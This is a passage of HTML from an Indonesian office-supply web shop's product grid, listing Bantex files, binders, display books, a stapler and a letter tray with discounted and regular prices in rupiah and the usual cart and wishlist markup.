}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 3470 Suspension File F4 Hangmap map gantung" href="https://www.atkstationerykantor.co.id/bantex-3470-suspension-file-f4.html" class="product-item-link">Bantex 3470 Suspension File F4 Hangmap map gantung</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2621" data-price-box="product-id-2621">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2621-widget-product-grid" data-price-amount="252000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;252.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2621-widget-product-grid" data-price-amount="289800" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;289.800,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-3470" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2621/" method="post"><input type="hidden" name="product" value="2621"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2621,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2621&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-3165-pp-display-book-refillable-a4-20s.html" class="product-item-photo">  <span class="product-image-container product-image-container-2606"><span class="product-image-wrapper"><!--mf_product_label_comment_2606--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-3165-ba-3166-ba-3168.jpg" loading="lazy" width="240" height="300" alt="Jual Map album dokumen Bantex 3165 PP Display Book Refillable A4 20's termurah harga grosir Jakarta"></span></span>  <style>.product-image-container-2606 {
    width: 240px;
}
.product-image-container-2606 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 3165 PP Display Book Refillable A4 20's Map album dokumen" href="https://www.atkstationerykantor.co.id/bantex-3165-pp-display-book-refillable-a4-20s.html" class="product-item-link">Bantex 3165 PP Display Book Refillable A4 20's Map album dokumen</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2606" data-price-box="product-id-2606">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2606-widget-product-grid" data-price-amount="69700" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;69.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2606-widget-product-grid" data-price-amount="80200" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;80.200,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-3165" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2606/" method="post"><input type="hidden" name="product" value="2606"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2606,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2606&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-4163-deskpad-calendar-small.html" class="product-item-photo">  <span class="product-image-container product-image-container-2656"><span class="product-image-wrapper"><!--mf_product_label_comment_2656--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-4151-ba-4161-ba-4163.jpg" loading="lazy" width="240" height="300" alt="Foto Bantex 4163 Deskpad Calendar Small Alas Meja merek Bantex"></span></span>  <style>.product-image-container-2656 {
    width: 240px;
}
.product-image-container-2656 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 4163 Deskpad Calendar Small Alas Meja" href="https://www.atkstationerykantor.co.id/bantex-4163-deskpad-calendar-small.html" class="product-item-link">Bantex 4163 Deskpad Calendar Small Alas Meja</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2656" data-price-box="product-id-2656">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2656-widget-product-grid" data-price-amount="32500" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;32.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2656-widget-product-grid" data-price-amount="37400" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;37.400,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-4163" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2656/" method="post"><input type="hidden" name="product" value="2656"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2656,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2656&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-1465-11-ordner-fc-7-cm-cobalt-blue.html" class="product-item-photo">  <span class="product-image-container product-image-container-2545"><span class="product-image-wrapper"><!--mf_product_label_comment_2545--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1465-two-tone.jpg" loading="lazy" width="240" height="300" alt="Contoh Bantex 1465-11 Ordner FC 7 cm Cobalt Blue Ordner binder map arsip folio merek Bantex"></span></span>  <style>.product-image-container-2545 {
    width: 240px;
}
.product-image-container-2545 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1465-11 Ordner FC 7 cm Cobalt Blue Ordner binder map arsip folio" href="https://www.atkstationerykantor.co.id/bantex-1465-11-ordner-fc-7-cm-cobalt-blue.html" class="product-item-link">Bantex 1465-11 Ordner FC 7 cm Cobalt Blue Ordner binder map arsip folio</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2545" data-price-box="product-id-2545">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2545-widget-product-grid" data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;38.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2545-widget-product-grid" data-price-amount="43700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1465V11" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2545/" method="post"><input type="hidden" name="product" value="2545"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2545,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2545&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-1391-07-insert-pipe-binder-a4-capacity-8-cm-white.html" class="product-item-photo">  <span class="product-image-container product-image-container-2501"><span class="product-image-wrapper"><!--mf_product_label_comment_2501--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1361-01-ba-1361-05-ba-1361-07-ba-1391-01-ba-1391-05-ba-1391-07-ba-1311-01-ba-1311-05.jpg" loading="lazy" width="240" height="300" alt="Contoh Map berkas arsip Bantex 1391-07 Insert Pipe Binder A4 Capacity 8 cm White merek Bantex"></span></span>  <style>.product-image-container-2501 {
    width: 240px;
}
.product-image-container-2501 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1391-07 Insert Pipe Binder A4 Capacity 8 cm White Map berkas arsip" href="https://www.atkstationerykantor.co.id/bantex-1391-07-insert-pipe-binder-a4-capacity-8-cm-white.html" class="product-item-link">Bantex 1391-07 Insert Pipe Binder A4 Capacity 8 cm White Map berkas arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2501" data-price-box="product-id-2501">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2501-widget-product-grid" data-price-amount="90700" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;90.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2501-widget-product-grid" data-price-amount="104400" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;104.400,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1391-07" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2501/" method="post"><input type="hidden" name="product" value="2501"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2501,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2501&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-3145-pp-display-book-a4-40s.html" class="product-item-photo">  <span class="product-image-container product-image-container-2600"><span class="product-image-wrapper"><!--mf_product_label_comment_2600--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-3181-ba-3140-ba-3143-ba-3145-ba-3180-ba-3183-ba-3185.jpg" loading="lazy" width="240" height="300" alt="Contoh Display Book merk Bantex"></span></span>  <style>.product-image-container-2600 {
    width: 240px;
}
.product-image-container-2600 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 3145 PP Display Book A4 40's Map album dokumen" href="https://www.atkstationerykantor.co.id/bantex-3145-pp-display-book-a4-40s.html" class="product-item-link">Bantex 3145 PP Display Book A4 40's Map album dokumen</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2600" data-price-box="product-id-2600">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2600-widget-product-grid" data-price-amount="55500" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;55.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2600-widget-product-grid" data-price-amount="63900" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;63.900,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-3145" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2600/" method="post"><input type="hidden" name="product" value="2600"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2600,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2600&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-3260-clip-file-a4-metal-clip.html" class="product-item-photo">  <span class="product-image-container product-image-container-2615"><span class="product-image-wrapper"><!--mf_product_label_comment_2615--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-3260-ba-3261.jpg" loading="lazy" width="240" height="300" alt="Gambar Clip File Merk Bantex"></span></span>  <style>.product-image-container-2615 {
    width: 240px;
}
.product-image-container-2615 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 3260 Clip File A4 , Metal Clip Map Plastik Dokumen Penjepit Kertas" href="https://www.atkstationerykantor.co.id/bantex-3260-clip-file-a4-metal-clip.html" class="product-item-link">Bantex 3260 Clip File A4 , Metal Clip Map Plastik Dokumen Penjepit Kertas</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2615" data-price-box="product-id-2615">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2615-widget-product-grid" data-price-amount="13000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;13.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2615-widget-product-grid" data-price-amount="15000" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;15.000,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-3260" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2615/" method="post"><input type="hidden" name="product" value="2615"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2615,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2615&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-p353-07-memo-cube-refill-full.html" class="product-item-photo">  <span class="product-image-container product-image-container-2808"><span class="product-image-wrapper"><!--mf_product_label_comment_2808--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8858-ba-8860-ba-8861-ba-9750-ba-9751-ba-p352-07-ba-p353-07_1.jpg" loading="lazy" width="240" height="300" alt="Foto Desk Organizer Set merk Bantex"></span></span>  <style>.product-image-container-2808 {
    width: 240px;
}
.product-image-container-2808 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex P353-07 Memo Cube Refill-Full Kertas Memo" href="https://www.atkstationerykantor.co.id/bantex-p353-07-memo-cube-refill-full.html" class="product-item-link">Bantex P353-07 Memo Cube Refill-Full Kertas Memo</a></strong>  

  <div class="price-box price-final_price" data-role="priceBox" data-product-id="2808" data-price-box="product-id-2808">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2808-widget-product-grid" data-price-amount="24500" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;24.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2808-widget-product-grid" data-price-amount="28200" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;28.200,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-P353-07" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2808/" method="post"><input type="hidden" name="product" value="2808"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2808,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2808&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-9340-stapler-small-with-rubber-handle.html" class="product-item-photo">  <span class="product-image-container product-image-container-2789"><span class="product-image-wrapper"><!--mf_product_label_comment_2789--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-9340-ba-9342-ba-9343.jpg" loading="lazy" width="240" height="300" alt="Stapler mengkilat Bantex 9340 Stapler small with Rubber Handle"></span></span>  <style>.product-image-container-2789 {
    width: 240px;
}
.product-image-container-2789 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 9340 Stapler small with Rubber Handle Stapler lapis karet anti slip" href="https://www.atkstationerykantor.co.id/bantex-9340-stapler-small-with-rubber-handle.html" class="product-item-link">Bantex 9340 Stapler small with Rubber Handle Stapler lapis karet anti slip</a></strong>  

  <div class="price-box price-final_price" data-role="priceBox" data-product-id="2789" data-price-box="product-id-2789">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2789-widget-product-grid" data-price-amount="73700" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;73.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2789-widget-product-grid" data-price-amount="84800" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;84.800,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-9340" action="https://www.atkstationerykantor.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly/product/2789/" method="post"><input type="hidden" name="product" value="2789"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="DzWYyifUyUYRWb8u"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2789,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2789&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9kYWZ0YXItaGFyZ2EtYXRrL21lcmstYmFudGV4LTMtZ3Jvc2ly&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.atkstationerykantor.co.id/bantex-9870-letter-tray.html" class="product-item-photo">  <span class="product-image-container product-image-container-2805"><span class="product-image-wrapper"><!--mf_product_label_comment_2805--><img class="product-image-photo" src="https://www.atkstationerykantor.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-9870-ba-9872-ba-9815-ba-9811.jpg" loading="lazy" width="240" height="300" alt="Gambar Tempat Stationery Bantex 9870 Letter Tray merek Bantex"></span></span>  <style>.product-image-container-2805 {
    width: 240px;
}
.product-image-container-2805 span.product-image-wrapper {
    padding-bottom: 125%;
